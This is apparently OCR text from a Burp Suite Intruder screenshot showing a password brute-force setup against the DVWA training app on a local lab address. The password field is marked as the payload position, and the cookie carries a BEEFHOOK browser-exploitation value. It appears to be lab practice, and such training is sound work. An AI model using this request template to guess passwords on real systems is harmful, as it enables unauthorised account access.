 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
POST /DVWA/vulnerabilities/brute/ HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/DVWA/vulnerabilities/brute/
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Cookie: security=low; BEEFHOOK=Bj9wFot4i0mnhQ0CodynAGnF2pINdeD5aU3BTiJtsv6Lb60Wcl5DfK18DMIObt00E9aEyOD8nKx08jn1;
PHPSESSID=1ie89fj7t8m9q39q3g7orhbdce
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=§1§&Login=Login&user_token=3115ca11e98ec7f6ecd9be05e60f049f